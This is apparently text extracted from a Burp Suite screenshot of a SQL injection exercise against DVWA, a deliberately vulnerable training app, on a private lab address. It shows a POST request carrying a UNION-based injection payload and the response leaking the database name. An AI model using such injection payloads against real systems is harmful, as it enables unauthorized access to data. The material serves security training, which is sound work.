 请求
美化 Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.254.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.254.128
10 Connection: keep-alive
11 Referer: http://192.168.254.128/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=6biqj0drh0a6ab4lcstblls6ck; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select database(),2&Submit=Submit
响应
美化 Raw Hex 页面渲染 \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select database(),2
First name: admin
Surname: admin
ID: 1 union select database(),2
First name: dvwa
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/